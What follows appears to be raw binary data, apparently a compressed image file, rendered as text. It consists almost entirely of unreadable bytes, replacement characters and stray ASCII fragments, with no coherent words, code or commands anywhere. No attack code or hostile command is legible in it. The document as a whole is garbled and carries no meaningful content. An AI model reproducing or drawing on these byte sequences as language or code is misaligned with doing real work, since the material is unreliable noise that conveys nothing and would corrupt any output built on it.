����Z�UW']F����[�6�Z6��B)���'p�"��Q�>��h�j��^�^�ck�AJaY#�Q�D��ppR� O(��ʰ�"�ژ�e�,u� X�� �2�Je�j�W��s��{�cOP�! T������Xx��O3X��2� ���� �mTC�Px `�<���C]F#5jQr0F;1etj
L�j�,���L3�!�U����H 	(���K�۽,� �A�Tލ
�g��1��� �`�j����`�5��,ĬnGH����4�P�L�!��x��Ԁ���J*��o�fjS���_�!
8H@�Ҝ� � �鬌ȐD_�U��D6��3>�� �� �� ����hD��������
P@�mЁJ=��� �C�tP���U8 c�L�Z�aQ�к�r�u�{ y� 
�F0�PO$�x �	]$�/m������W��3k��g3�/\����a�^����1N��@
y��p��+�\���Cl �^��K�RZp� )�)G�Lee&Y 60@�@�"��*�d.x^���x��h�ͶwYp#4��j����=7\˞���!hl02zq�����C�`�SjP�=����Ft���-�k�Ep �ẗ́2t��u�w1\Qfh�Y |�9��f/��GLq{��{�%|��G �7*� ` �l�r@r�D�i�R��W,�WȠAF�(�� W�w\��.Gmڰef�B�2 e �*Q�`
9` m�nf9`p��dp��u�G$v��{NP��U�A8<ćq��B- ��V��-c�8`:7 ��ζRt�8<Ps�@w��pՆ 3�� o�FaC82�&��0r��q ���7�Y�u�d#�p<� ��B����#v4s�$C*eppHw���ZBrX2=�st`6wh��ph�pNC�،��0� �%�dְeL7]!#2�| 
8` �Y��pS�m�;�3{`��J�Q�QcHP�/z4�?��G]c�q� ��p�O3A�$�0S9� �`��؇"�x�)`�	�Fn(S��*�c](c.��
�`V����,Wp��R�z�VL`���Q'B���D�FLT� V����K�r�Rsp�_�%ܲ%+ ns�ݳE )[�� �"	�����C�B*�\�x��.Ku&�3z����	�0s�Y�	�@�ЄY�;P�H��D��@�c�|�S'] �2ѵ��" ��pȍA�]r�<��T`AP50��rA`[ ���I�p�=F���cK`�t\i=G78ԋ7�|�fs�� 
�pɰ
5�`�jV�����^K�tHJ�MQM1��B;�:��ͨư�"&�h�p��Z��W�)�.P-@$ )�%��%�w�����g]�v]+�s�Y�	�
��d�`'@�	% ���qUJ��}r��7�d'��.�iT ܗ� ���4��$���OJR:�S�4�@)L��Z���P�H�ɰlK%]G'2~
�-����p� �����Y虔�N�È3�	�G�*Ge]�2� ���q�|����}��Ț�:�p٨`����a�ҩ����Y0
��
QP��I��y�7�H��Hd�@��v;bfT� @Ā�����
��*��z�Ț�ʪ�����ID�B��P6pq`
h'�um�]tZv����HN�D2v/O�Cl�a!s � 6@�P��@�ʚIz���������:�����Zt�"�K1�B�b 0q`S@�h6�i#��
 5�K��A�J�N5��go���,+�����0��P��� 7k�����ʲ>˲� �A�>۳�P�H;�4�0�d*2�Ta��"0*�G�����W�9z^KA�PH%Y��:��вɠ  $�,2���i_T���C[�~�=۷|���DA��2 1�r�$  C/��]4�j:4��2�:����L��f��TH�y�)pr��A�	˹�&�q�# �(�+��	���%( �vtns"�k,#�T3�aFHk�H���C��j��{��a�f2�3��9�@��J��(�R$�k$��[$�N��\�)��^c��	�@��2�GG2hCG��CY�uk㊧۵N�XG��.0�oj�>��ú�l�����J��������������I�sC�]l�T��*y���Wx0�\�]@Ʈ�EG�K �\���\1�T,���X��Z��X�X,u���E����*I�6i|��7��C,�/�a5�`�)  ��0
3!�\�žzŁ|ņȁ<�W���&�	Mk�cj?{$P�2;�[���IɽW���2��2��A(k@@`~�V�k�ʰ���\˵�����ˏ�����	� ̣����<
��̻�}�� oC
z�E�(BL����ɯ�g��G\C�s2�ҩN{� ̋"k����L��.��{�����[�1 2 �/0Б+�//�2+�9�z�� �m6�6��Ó	��,��+��Jp��.J��6�K�	Y`��l�6.� *7FR^��-VV�c4:�%��)bS��� �dv� +Y �s�r�������̱��UX�a�TX�O0
O���b�	��	fͦY� �ot�	k�m��n=ט�ZBO� �,+��;\����!�e� -�� �6N�;4�ћ<H�A�׫�(3���p��^��]��HJ �@�Y�š=��	�`ȃ��	[��=
iS Cک�t�$Y�$��]�����͢ub�fu�P�9G�C2���0
Խn�
Q��W,�f�����R�� �rR糬 ��@�2��0M;��6G�S0W�uCYٕY�RmD���Y�t�s&��*��KG #@��]�h�`=s@&��>���Ð�t����=1�- ��}�Gw�9�ۉM����&��<�lL�;t;�S���B���Mݵ�	��	J�Ǟ=� s �=��T����*��@��ʄ�o�	M��4�
# ���� YpIm8PL
���㦫a`ē��MEGj��Z�R@7���T�r�KVP��@� !��T�0 �-C��I=1V% � V '��+�ٮ�0 �Gf�"8 8 ���N}�B�+]0�N]������2�P+�
 k p9 ��� P���0
7ps�6p<���媞�&���
�0
��
R o�>�G�j�{չ��Qv��2��o;@f��/tL��	�n�6����QLb�Q�
\�^!
�%����>�+�)�.'��
�
߻�LLi�2��6. Q����2�����O"Z�7�.)
>
(�jA&.&Z>��rh!
������!
�- �^�P�``|��@2�����0?u@�ȭe��I�ğ�T� k`
Jn�8�"sC��1�}	��
Y�
5�	��ם�1��s�	��t�	��	��kF�r����t��u�ua����+�f?�3��) )�	��	+0 �O@��
��
�@&,B���%�	��.r�	'A��@�Vo���	�`
E���:��c����m���1��x:�[�W �s��9p
p"!*P�>({L��	8 ��{�p�sp6� ' �j
�Z��DǪU�Ze��a��N^��&M�PQ	P �	�4��@   ���1m��i�A�*��  
��% �D3��G�X]r$H�
��$y�dI"8B�B �8l�i��U"�Z%�`EW�2����V���ʅRL6��%��n��RfKd&ż3ʠ:A��&f�("U9�I� N�9���h��If- F�p�:�S�Pk@��
�\m��Т^
}[Yi A��z�r�&Sn=P�q�,�|O:�Ξ��S��h��DR�A@�ÊD�P����J ��A ��Za�D�[������@|��Zqh.�Q�h 
0� �A����2�é6�(&�b?�"��K9dN8�B#��BAY��v4�L X��p��G<�(Sq ��
� ���� ����8�;�.8` 6���z,S 	+c�?��@3�<ӣ�&/M* zY%WPQ�*�0+:1d�Ǔ 83�(�0��9!�!SDD��V.������OY#�4�@B����G�ܑ&-�q����i?$=Ã���  :��WXyC2��BR:Q�QKz	��� ��!8M!A�5eP��0fs�6p�B���� Si GH$o�1_�� �
�iH�Н��M�j�SPs:�`*�B�aXa�G�ĔT�6�c �d��̽��(P�Ā.	6M��fS�Ĕ��p`�;9�� ��5Z��G}w1ˆ&�(#��w���4n��@.��b\f��Q�h��eb!x ��s(�#O��
PL����`�"�H�).����V�a�M�����$�(��&�v�9�#*h'�D��"�pŔQrQF�d�O�H ��<�MFDk�$��*��TB��#�U�@�"h ���Dt!$u]��<��J*�ќ3��^� ���O����@�P9�(���% �9@G�1S����n/i"!@�CMh@T/x�!P�M|�p� ���N�ND�'� �1�X,O�Rb�!�&�}�����w� 2EЂ�E):�dp����W��.a0��@*�~g@ "�$jN� E"�1':�#�K�� �%��z�V�3�E�Hd���Ӹ�dO�+X�Ƈ6�����2b1�'%"]�� ���OXC����< cprd(v�	N��v���"�ɭ]�LZ��mN��Iϔ=CP8�.����D#q0�8D!5�'/k��(�+��@�j�;�/($r��� ���K�6�T(	�I�U F}��y��!�z`Ĕ�ƸN#a杰Dx�l� �:JVN�3a�s���  !
Q@�
�@�Rk�)BH 4��P{����ӬP*%�	JI#F��p��6 K�p ��:�G'�	��L6�^@�$��/�� �B������T���5��	���S���=h���:VT&N�Oj�6�J4�T�����h��y�V 5�4��@�ڲީ�;�ۀM�����qk}4SVxD�M���T 6cϘ5)1Z�M9����U����K��n=�� ���Ypý��A�t�
�m�p�+
�s��ƕk
s ��).J�k���Ou�Z�µ�I-�T2��G$bߙ~��4����^��m�B�)~����/a����ɚ�2t݁��)�z����*�z�-�b�s����cd��_�vL�����kX�ܘ2�1�[�AX�X���I��lp��XfR�!�9����tL^�#�Qț�h��~W��bmlC�@"� �@������,䴦5a0��:�mp���v�xuQ�����㛜�{��[U ��	?Q!@ `r�F����E�"p@�5��
 [���p���$6Ђ,��^n0C6�e.�;���@/^��5g7��Y�)"f�q�n�������,�d��y��j�tX�1���c c(@��k��j:��%�~��e�{���4��^0�y���K|���[̐ł
�*��d�5N��a�%�*�7&�� 07<RX����YC�h�"n�#����Q@���b�(�ca��ఱ�F5��	�`�3>��m,^
�4Ƚ�D��p������I6�W����E�R��(/�#����B|�؂"��E,�=X/��λ\,�0-��RSy.���H9Ľ��!&�klW�E:�
k����ӌ��}�ƛ	W� �ԁ�k��:`��[%)�ė�E!�xq��i��0@��v�<`����F�� �-P��(��[����^H��2���[�0kІi�83$�#�ĳ�&i���V�	-�c�>���j@�����a�j`����Mx_[ b]�� x 9�X� ������j���d�=]�� � ��,ȣ Hd8��83h�^��G�$�9聖����B�9�"���CXx�0 a:�Zh@�	Xh9�:� Ȃ��C@�bb`�:X�d Î#���bH\  ���[x��dP��r� 8�<�* E��3���A+,����= A���(����ȁC P�"4��+�m��Ӛ�I�U�#ȂL��a�Y� X L �axV8��?MK+Q8��;�w��E�:X T˂w$��IT�Gx�Y@��EH�j�-dD�����8�B�9;P�(��CHe�Ѕk w���yF��ap�s��0)�0���W8>��C��` G )�bP���4gWp J�GyT�9������ȍ9H�h G��0I�:Ȅ�)�`؅G��G���̔#Q��#�� @�sĄ hF�������`�"��-X+����D��Nh�N��((�5����˱�9WpH�kC@�X��� x��*H����JT��HW ����|�̙��j;�x.� �e�H�� �N��OX�{�KpIG� � ��wk��`	Ȃ'L�D����KX*���M���-�X��"���U@���X�5���D���l�9��Lp�U��p��<���(�H�h�f$��t��DW�^MW���؄�����(���H�Tp+h�8��I<�@�'Q+�O�D���'⎃��C� �t�,� ����Gh�&:CX�� Qw��@����?`�=��`��h��p�T��Np�P؉PW���k��1��"@O@Л���9@G ��9�R�} �C��R0*Є%�9XSp��Q��R	I A@ �A�(��xɁ'2��T�\�cL
�\�<�,��8 T�S���� �V����Ѻ���*	X'M@�B�hAH�XN8 �8�Y��6$-�R���Ch�S��(�L�bMUI��S���a͂/�T�M(T�U'��wC
�PSeS�{ւM��'"�&�����(x�eA5H|̂�5�V)��R؀98���R��8��G�N8�@�uŁ�D��v��)��D��8��E�'�	 �6�T�����S(�8��*��+!�8p�S��=��`+���CB53l�v�Rh��0�0 C`ZS�Ӄ1��A(+8��8>��J(�@�ϴw=Cx��Y���YPxWp+H�S@�R8���S����x(� ���"��)hW���S���%��xX�(��_�XP�� (����D�w�[C��s[S צ�� ?hW+��SX�)��9 >���]����Ah���,��,�4$��́�=�J�^@�(C�Z�=�)��aݡ>����$�]P[����އ��xAC�]�I[7-�'�F	�����`NH�)(�M��+I�8��Ѐ���ZI8K �>(C8�?�I�� �S�l1�)���P�H�*ȃ=H�"(5(` �R��R��I H���a=;���)�H� �5�ב�@���%[C��xb笵sy�¼<��]IX`�}�@n�Ӆ�
ـ( �?�HC�]�C�������u ��U؈X��8 �@ �
��H���zB�R�.��K��řx���R�?0�>Q)C�K����C0۠��߭�s��R�T�KdCP�@�pdA��%d ����p�)��H�?�H���> ;H�$�n�P T � f�X�y��8�ޡpg������� P *��?����D�*0���*�`<����x�>�H�9�H��ȃH��iAX�%��X�0�XhC��H���y�)P��69��8؀������ ;8�>Hc5V�8g�����Cx�F��LQ�a�h9u�3;)��	h�cB�����0 ; �|��D�)^�^����HH�XK��( �*��H��
(�5�l!* �lp�b?0��� �=H��'�5�m��}F��h�0��p��J�l#��Z�3����c�s� ȃp�I(����(�(@5ȃ�V5��8M4@
(�K���*P 
ȃ?��N�B�lq&g���P (o*x�"p��4�?�C����i>"�_,��,�8ә�8�t�=�f���*O�
^`�gC��+���h� �X	�� 	p ` ��I��@�(�`1Hj?�i�^bK����� "� P � �(�h�F/aҕB	�`힌� '
��/4�a0�<Xn��C��~nJY�рH n�U��w���N�� �l7����@��
��4�� �i���H���� �@��( 
p�"H�k��ኰ�ۗ��	��3kJ�����ϻf��y�A���0>��=K�x�U�P�� �[nwu��t@py�h+��I����uO3�{�Jg�� ���z���X-��x�P0@;�>PO �xY	���pў��͓�X��@cum_���vX�ny囁)V�VS*P��n���g�j��Ro�1��H�F�8SBs%��?Pi5`�a��������2�w�v���vg��?���z����z� �P�'���-��z�����������6�{������p�1P�.X�.�?P%H��w�}b.js��){��j�vN�z���������������w{�C��Wu��t{G����y	~_	x�W���. 
�'|�6|��-Մ���E
����]Q�P��w~.�|������/��}������_��G��U/��G�l�V��c�7x;� �VH���}5�}������1 B�<�ɡ!� 8��!D%^�X�F�6v��QH�<x���$I�>v���㥖�0c�piSf͑#E���'Р?W-�b�Q(p䈣iU�7J�RU�F� Z�����%_��*ԦK�0�R�m[U�Vu��I�#G��z�tv`W���.L��`W�������㿁����*Sg!?�T+���¬�1�o�(	[u�C����'��֮ż!�(/���	zc�8�7ɓ�9��9��m�Lg���g�pG�M���ߤY�|x�bЬ3�}{�i��O��������z�unG\��V]}�T���n:� �Jx��UX�j�!���	�6�V��� ����b�)6�!�����.��"�9�h��;��`�(�(�$$j��!j���M.�c�/>9%�J�E�����TB��B�)���I�g���WY�!]RYau~y[���hQ'��ڙ!�N�	�領Il�'I�����J(�yh���A!��:��bƲ�6�J�(�p����!��������M,d�z�I ���p�M,��*��6�̊�I���6p�@���f�+��Vȇ'ovjj��腾V���js���B;/������;o/��
/6���6I����ﳽ�i-7�r��?��ں�.Ȋ!ۛ  ����g����[��5��,)�ۼ|y�b��Bl��-A}K5�lcK�g� ��h�K#�4ҋ6�\ܲ�l�t5�H}�Vߒr2��s�c�p��Eg�4�,#�)mH��q���-�(�K����1��/<a�2�x��[T�L5P�p�k�8�Ln��/�M2��B�CA�2ڄ,�ʴ�8�eO.{5��4��l�!v佻�����38߲�B�/$�L2�l��©��K�H�}H5�(s�j�L׊S��.����T���CT/�-�#��pLn.�g�Oe?X��h����V�{�#��!#È\2�!�-B\�B���}&|,H*z��1����Ƞ(l��`$��t�q�d<�CF����΁�ȠQA+D��U$�ʥ�#y����"_��R�V8+�����(�!�B�}q�ل�j��Ct�������q�p`_`Cc�C`E��FbOmFA�����{�E Bv��'?I���/�X�`V��Y��Lb6QT&n��pø�U���!�V!�K𲗊q�X0e�bO �i9W�o�	f*���R�n��B3�	�V���S$;;Ι���L+��0j����0�iLO�h���
д�`�.Q�Nt�@�)b($
�p~�e��(�*�3u!�=�@���
�@�;]�HP���)'4����	��i;�*,�V�i?	N����,�fPqԥ�e�D�����qL�jI�8Tr�Ԝ����L�����
�(�P�(��('��K�ޕ�E ^�Z���@o�Z�:ԟJ�� e+@5QU�&��O8'NQF h���BKQq
@����$�Z�ʲ�)�H���w����$�zWN@B�8(� 	�Va�,hk)~��� 
��mvʹ� x=�iB D���'� ]�Vṥ,|\ ���"Oq�"�����jYK^����~_��J����D �[S��2u�}KqP���]�q�)�V�k%�0�������pa��!���`Y��Jp�
�bw��RD7����@@�_R�+ì�B�L�$G��D ��d��8�+ċ��J��8EV�LWΕ�m��)�@�����=���[NTB�l>�pl�*d�Œ�ns+�bAT�}~q~�{\�
yȤ��YW>x͖f�	�`��6%�_`�Z"�ǽ1�'�>��}`��q\��n�
��ċc��"��B��;T�ց`s�����˖��+f���v�l��US��ff���j<��v��\�-{�צ�,	�	HX��\�D�+Q�y��6.�`	~?���D�(G��xF����HD�w�8�P
�8�6eE@p񑳙Ė�ıw�H��,�����z["�w�2%*�o]�}hy%r�o?8��$�5�u�s�'��$�����(�|�2�����:�xm�=� ���g/��L.'�vHr�e�$W���B�`q��
q8�ۣ+s���H��ۓ\���2�����1���þEׂ��f/��+��Г�� `<�K�����9�c���^��?��Ap��k~�_��?_r���Ŀ��|� E �{�y�7���~�U�}�o_�޷t�������/��A �*����W`Y$\�g����ǟ�����?D@`ؽ_H�K)���@�^�^�ŞN �Q�j��e�B`J�V`�X(X���(9��UA �`�� � �U�j��`� �5_V�'�B�`I�'@�A�W ��6�>!Fa�_�`�An\	!l=�]DA��멟�!���!���a�YDl�rJ_g��) � �� �� �!�!*� """ �#J" V�%^"&f�&b"  �-��Br!d|�n��*��]��+��+�"*΢*�,��,�.�"/�"+�"0�"(��@�(�bj$�2.#3:F�5c):�4�V#5^�5V�1n#7v�7~#8��8�c !�	
   ,    � � � H�����ЈQ��K�.#J��b�2a�h�ȱQ�W C�I��I��P�L��U˃0cʜyP�%Fra��KÇ�P���(G�fZ�X�髏'����t�T�����ɵ�A5Lt2d��ωA-^4��MS���ʝK��(�Y�J5*��������o�£XY}Ū+��c��9��hݠ0t�D��n,Ǖ+XR���K�D�bǉ�E���Wv�؝bEo(�k�@��
<h��9s
n��r�TV�#k�����Z����P����mC
��X�HY��u".�mǿbz��+���"'A4���0�@�D� `�8(v�u�]w:�TK7ά�Y�EQe��C��wE�e�Y�6Gl���@b��i;iC ��4yPB��Hh��>X!
Y(�JbʴӘc*QK"F��7o�4^�*�bC|PC�;�V�ZبE;�B-<��#�z�"�����\ i$`) @� �vʩ�*@ d�
cمYCeZ�Lxڬ�٦&�EZ�iT�5ܩ[�7�a�k��!�>�琥��Hv  ��>i)�  �UVi@�hK�����2���bN���&�9aV뭸�����k�5��ð���l=&����*��LF*)	P\i�lj k�������8��J(��n�J@�ȼoax%������Я����'7��,����ф�h�̨�?y��p[@�g���p�� ��B'��J�+�l��%�L�dqsPex��ν��'6����p^7�P�K-��2�l�&��Îj�SKi)UrL�֛w�u�`���ur6di�	��n��Cpv���w�(�`�4�^�#o����Xl�Z}<-�yK;�SL�	d�1�|���_[A����I'�����k�r�ސAƚ�lV^FFԞ$�HN�B���7g�B� ���G��B4��-o���ĞT��!�z��\�4��l�l��Ru>ᕰxGuir�7�����aM�،>S!0`gIZ�P�i�Pp� ��������o���v��qH�A�6�'A`� �.h�qe�[�4:M���41��PY���h�X�W�[eDxT5�������#�P�h���~�H,4��4v��FIN����-$@��R��(�ͅ� ߣ�)L�����2��bv�5�i,k[|"�2� ��J�6 ������v�'� �Xa7�a��,�Y��7���Fy����T���IMmosW���A������	,O˵�r'��cƴ���)a��)C�HEG�� 5��5�-���L l0n,�������r)xX�$f-qVP[�J��O�rS�Pσ�!��JDXU���g;yax���d��,(��mZCp��A
�G��oզ,��!��ް�7�!(�d&�gAnek����9�8F�6@ �D(jZ���2$��	q�1dMD=KED� IIN����7�`w���hU�r��ҡxPXX��(�
^���� Ы�&��L�Y������1��q
���NyZ/��)�M���P���D	BA$1D֢O������F��2�P@C	�q��/����M����G�Ji�j���'1e��y���ۃ0O�U ��`��S���ǭ�Q�0��R�QLŮE�0���Ezύ�8�AJ��Bڬ,>�Z�N��h�-����V/��t�W�^�L?82��y%�����ɔqNh6	�^��*��`ڴ�B���c�@w�C�K3#"��}b�f���:wR�cW�p�5��/���s�s+�F5�S�6t��&<��L�P�gx�D8�U9�7�*a�P� � u ip��wQ`[������L���F�3e�M���E҂lx���6��0�Jշc�$�ժ�A�Y ��У�82+���������ݓU8��
��&�U8X�\�Wl��""��@"�����ú��n��p�� � RP�`�fנ� �H����/u)���[�K��N �W�iHCT.F"���My�nv�H�ݠe=��6�˨�X�ā ��h AL��P�P�Yx����ƃ9 ãA�سlaa��� I�WJ�����LU- +�C�0�^@�
p��16(��g��7���h�,je���!H:�+F����2@���o(�?Rx�5�p�����/�P�"�B��dF��ZhSh�,:m�Q*�[D��n`�Q,�Ӕ�"�0�(�`��i����?
F؆7�a�~z�rC�8���pk�b~����	l�o�;;���U�p{���PH�aXf� E ��@w�_�_��9q� `�0����`5� n� Q 	����>����6ec6r�"% k��p\�pV(�)� V2�� f�o�W��,0����P���M�t\`Q+ &�-�_��A@QP
�p2���S�S �c (0	HvSM����`=�~�7T�2K�:z&E1� Zp� fR�e]�C �Y7P(`H����6��po�D����R'|�;�|  +�T!�c�uA��V'@p`
( "�78�� �``2�p�M /��nqC"�P�f�7C� P �3r�V%� ��� =r?f�?e�{�kQ7�[���ǰ���Ts 96�5 =�F���M�c��c4  �0	S� ��p6�����=�� ������n�r��B%�K3z�hR� 90��� �g� �j��[ ��bƐ�Ʌ��;��#)@l�`5�(JՓ-��
��4Җ3�	� Rp��x{ �;K��3/��~A@3��~e���|FX10�Ȑ6@ PP  5����� <[@@`7@P���T���M�e�+@U$ �h� �*�c�E `� �7rp	Y�Y��	�p	r u�[Rx�*�Hy�&T��$a��$ �3�D 	p����$MLX���E 1@G�YxBC���j<[��C !%RLbE�Ty9 r~JU�1��Yp��r
��	� ���0�)`P�@jj��&�a����R)�bR� 5P��`�Pr 5Y� `VG�u70U�B) �C�)���+ �V�|���0{rhASA��8����0i��	s w�0:�!U �Rf�Co%:O�).�Ţ� q ���i��:;2��Z�*��0� ��꧌��Zp秶0�|��@!ۓN! �	��Y�����`�pUp vJ�i{ dB3ڐO&�r�9�S�$' s ��p���o�zz�
��h�Y�0j��J��Ȑ���̐�T*N�# Q�80��
�0	| x& nড়���j> RX��]�`�R��R�z���@����P
���{j[�˯�; �s�m�)`+`S�	��	�0�=�ʡU ���.�Î��>�[|gN�"��g��/˧�y��*�.��0��9{��@�{��jY r�j_��V08�x�ױh
�!K&jT�y�B��T�*W�0`����� 	��� �<۳l۶m[_[`;�@�v��7��À���~�C�-	ʑ�-��  PW�::��:���&k�A�R��I[c�*�_K���2 $�/@ D0@E@P T����[��i��K��K��麮˺E���˞1�,@<I=J��[!�h�ֱ�
��:�F�A+e��W_� Y��0�p�:�%�  "��;F:�5��q���B�6� Z�h���E*�c+�A��E�u������ܱF֋�[t�)w(N�B)��skj�'"\D��'E�'$\DE,�HU��+5�(���K�w��00��E|w��DW&�pW����d W.[�r��
�;� ��>��=��y�t��PƺP�e|� ���l��@�)K�<vAܒ�5�)�"�R���+��wW��[(�=�$N��V��p�KAɖ|�m��?k�=�̀��)��9�b5B|N��[�xG\��Zȡ�^�mux)��� ���
M��o[�p;ɖ<���Ì�K��r;�L%D�cV�E�dJ.��g������].5��5�_͋-�E�j��������	��e	������0
��M�=
���V�
s+�ʼ��=� �x\A�J \!��-���l����z�R5�V�D)�(n 1M�%�`���, / ?�C��C�A=DE@HO@HF]OP�J��H]�T0#S�`������y6�2�N��"�,�N��1�R%��w,�r0���N����P_LB�|���Cf�CMB6
!_3*  ��1��t�-0 ~������D��dM�+�ژ�jJt)ne �`� ��*sr0��#YPM2092۰-,���8�$<�	m�	���s���-�ֵ��
;�ȗb�8092��D�N����K �'�A�2��-ѽ�ߛ��������ڴ+0Pjɚ̶�0(�r����0�"�،0�mA�7��p���
����!��rs�a�N��9��"h.1
s1���$��;p!��%^�����*����4��pkwN׳CW[t5NW0S���.=΍;�ݝ:��B�ĺJ��-�	�"� >��M��� �=⾌ž��ά�2��Y���<m8P!���"wRͻ�;�X0YVP�	���1�.St�E.���� ��
V�"�rQ8p (��ZA A�k�*���P�~����;���UA�Iۯ��8�F.փKa���)֣��X)`'3
��
�໾;
��<��j�
� h�T@h�ŀ�Y�����D��P���Ű��Q��28"������K�i��ܱ��`4N'wR�L�0
�`pW�v	Yn�2�<
- �2��.M��)�	$U1�������@Ǣ��ޙ��r!�ʼ�����⎛�x�+d�:����V�
��
q� *������($�	r�Ye��*P�>��s ����% �%��	w���|���h�~�G��t`B�,��������X�c� )`6[?�`�U�X��_�07�˭ڮ��YY�	�!�V~��~m��-����:n~���&�
�h�h�N�b)!����c
|O6 �k.��˛@7�0����O��� �`��
�
�+�����+.{��Kt� "&����h髠y'�t 4
� j`�M
ގ	`��
��uء �HÅ,�F�.���iS'WT8� Aƌ0  $ I��J�,h �
!<L��b��Ε*���?E"H�@ ��>��T�,.�`���#��^1D1��Mn�b�j���X�r%�hV	;�]8@��P�4ir��@S�I�n$�eȥ<�4``&��9x�3@.�F-ZK���"NP�0S�PM a�� ̊\�}�%��T�_mzp�,�Px�B�jT_O�^�dJ�BH� c�4^_����;#K&D��%�`.O[�#>�D�(�8+0'X
�::, "\�"�,��M�3%� �«,��b�������6!"TX� *B��Hj��2J��"K)����L��&SB	*�q%?��AQDN&��;I5��Cj�B���L���N�m]��~� _9��QL鄃�.�`����	0�0���JBI$����Ɍ8Îl�/�(���N��B
8���'�2�� (�"
� 0S���K@���.1+-ż-.
��NV�����|����#�bL��#�� W�,���H�� ء�*A��@� ��"�8�0�?!@�f!P�{�d:XE�ʼp-5Y1EW^]�:�L  p U�d[,��E2t�A�UT:� $�Gߋ�kY�WyB
*���
S�U�N�c!��gH �@B��St�5!V.	E2��K��p(��5��x�>���0*�
I)g�UiZ��<��� &��8�y�7� C+.I��f`y�l�� xN`��!:�)�!!NL)�_i]Q���H�@�`�
��b��ا$t@�f,����,�������W�@��bZi��My3M䘭0�Z܂�/��@@���P �hS13!�5����� ����x���=mP��-I�8���!=����T׸�1���W�B���R��e�kq��"J�M�h V�A�/|3Ӏ\�*�!
D9@4P�)(�`�PÞ�8@mdYJ
x
�iM�6:�����;��{( � �2
\0�� #1!�HD�ET���=��E�
t�C��i+�Ds4A�P@p�
n�8\�`��P��%��۱h}�%���C��ŭ<�h@�@p���"rqFB���������D�Rp�I^��B���3(��A.�!�@ŪP
4��� 虼(��e-&Fi�V��m�U�'c�����
�@�)WX�kx��Ɉ���d��L�X��B��� f"�3��hҹ'BMS���P"�O�%�)O���٬ƐgPt�&9�Iq� ��V�@�p��-0q	L`�������yP����@� <�� E.���x¡%E}�*OT-��>��?�j�����1:p2�O ���Ta��A�@����`׳���ґ<�%.� ���T(p��� ��E)��C��
D A��>&��G�Ӳ�V� J��Y�L6��̀�-u��@p�%��% aۢv�}\�.��� T�
RP/{�AV���@:0 ��2n�wĎ�ռ�S�JeNt"�Z��L骂`m b-�H��,}�)�L\b�$��(�g�k@bH�Ā$��F0����U�a�DK�5�Y�B�{��jɶ����K�:��n ��i}�;��xG5��#�� � 5�"C���r�����LQ���pa��X{��á�;'�ֈӪ֎���p�I?�&S�W����bڕO��æ�� ��:s�	�0�45��K��}�w_
dOq��SӘA�D�ۂbQ��Z��ʒ�9�(eF�Q=�Q�@
t�3-r :?C�쳟��d'���md�@U�5/1$�{m��3/�3��V���5f�6�Od����'�<^���`�n׳�����9�	�I(�v�2�|ܤ���A�Y�X � �[V�z�<�K&��]X��80�R�B�S�[�`��]9�E���h$"E �h0W?��N�rX!@�p �x�~�����r4z�ȶ<��˹�t�!`�l69���A6���$��U�`!��"����-p1�D�!ԐEC�k ���rwEt�������kY$�|fS��e��"ľ��ң$%������-�D�9����-��H��0�5��)$����)�Q
 `�.7ׅ���=��3P}jd���p�x���h� ��H�� X��w����^���g<k�� Vs�?�/-�n�-���F3�qepC��E"�� �v��i������;c�޸�,��a�g�s0rЂ�x�8�=�6T끸�E��㷞�GR�\�,i����jY	����Y����f�"Gp�9@F�:]����<?�9�[�4�Z ,�8nH��� ��	̳�kh����i@o�Y��kx<n�� ����j��@@�Xɨ�����(,�ȶ�� �S�,��o��e��}��/b�7 L�HpF�"����h��� �+=[�[0 "p_p)H-H�k���Y �k���YoX)��"�ܶ%�ex����+��㤽;E��������9�ɻ�C[�E<c@����b�H�a��7 ��c00�؁9��	h��ʴғ�f�X� ��e��fp��˅;�ņ��k��j�xX�e�<GX����h�*t���9cs/�`��H k�>�@ f�<D@ X(���f��ӂ�Qh�MH(�p\�_0�a0H����d�_��?#=�f0�f��[�/Bz4Y #cX���n�D���
�p�^(��[ ���c��&\+RE�;��`d�� �/Z��gdepCg4bpHch¤�9p�M(c@�9	j�gD� ��l�,0 �K�9p�]0����+�`��)�`���f ����$ @�����#nd���Y@:ȃ�⻞�;)�"f� )��J$I���b�H(�T�f��xS��KX	�VhD@����l5؂�1Lh@|�K�K�*h�a(�4��L(���	 9`+h�Vh�t�L���/J���t�M��J�@  � ؄g\��ā`�W0�Qh��"���y�O�5H� =l�,��@*��x�(���\"0 9��=L@< Ex�bH�&
z�OxZ�̼q� )9� �����H��tFb|�� �� Ȓx	k)�:��=h/� Lh��Ȃ��aj �,�Q��� �,� ���J�*��Wx)0 @Wh��Y��.���x*ح?#�?�
ڸ�
z5������H�h ����P���Vx+������ʚ�*�B�P��QL��(W() L9(���  	� Q�PUȂp�X�PW�S9p��1՟��
z򳰡(�?ݗ����)�)ȯN��d
�S9�lE�s�+�E�=S��̃:�u� T,	�G��u�N��P����L�E�I- �� `�@@�Wh�)؀N�l]�r=�[=:�T@��r�xS�� �b��?%�ԚA@�(�T���R�(x��h"��ʂ����* ��#SOj� X ������� �V���j)�TX�is 	W���q[T��VE0$*�S N@�le��8?���@��T�>p�N� ��5x���U�Y>ф� 58T����؀����E�W@�*P�Z��U� �	A�����@���@O�������]�7���ՏpQ��9 N(+��HH�@0�R�Y/�Z��X�4Y�H �S��p��*��-���\i���"�P-�D�^�>8�S�%N(Z~�RE9��؂$;O��h�:��^B�H'�&�Q`�J�X�Sx[5(�A� N��x`8���S5�^"���)8�>��-v5�" �U�H�Yй E��R@����R(� ;88O8�ЬIh.*��)F��u���2�]j��Ν� ��_T�����H��5�I�C�S�>��I�� a%�8�`
 b @�S�z�9�l�����I`^�*�S�\8�c�UR��,?��7.�����7��R��H&�: Xi	 *8b���^����`��#f�S���B� =.�I!8 Ex[>�c8��C�^t)f��MP� �I �)��H���I�z�=�e��?�2� �K8�� �*e@�C8@(�A���;�b]>�9V滴i ����b���H8�_�J�G�bI��٘�? @ �ZdP�K�(�)�K�����S���1 X�,������,�!H*`��pl �^��@�R�? �7��(?����x ��4 �J��S�b� �C>�;�{�H(�%�H��H�f7�d���R�dE�A��* �(�8���"H�g���>���&p��2�� p � ��)ȂH�����.��+�r_h�W�K@�����B<I8.�	����NPL*	�8X�A A��<�H�jA �H��H�h�>�C��A��I���,?��rSK��A��(���?8�r MhaNX� >�I�R�c?��w���fn�=!�1�B�A��� ���@�����9���΃���������f���:� H�۞��n�A�Ih�� �	�����H��)���>�@b8��?����Ap`88��l��*���q�nnI��)��4؃h������ن�h��� Z�˨�C0h���^� h2Bnٖ���*P�������ЀC��* ��* ��*��)�>�%��Gn��_�f^P�
